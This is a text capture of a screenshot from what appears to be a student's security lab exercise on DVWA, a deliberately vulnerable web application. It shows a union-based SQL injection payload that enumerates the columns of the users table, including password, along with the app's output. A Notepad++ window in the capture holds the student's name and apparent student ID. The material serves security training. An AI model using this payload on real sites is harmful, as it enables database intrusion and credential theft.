 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28table_na...
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: %' and 1=0 union sele Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) f #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) f #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) f #
First name:
Surname: users
avatar
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) f #
First name:
Surname: users
last_login
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
failed_login
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 10 new 15 new 11 new 7 n
1 Em tên là Trần Minh Triết
2 SE172241
Ln : 2 Col : 9 Pos : 42 Windows (CR LF) UTF-8 INS
1 31°C
Nắng rải rác
Search
9+
ENG
US
11:14
03/10/2024
PRE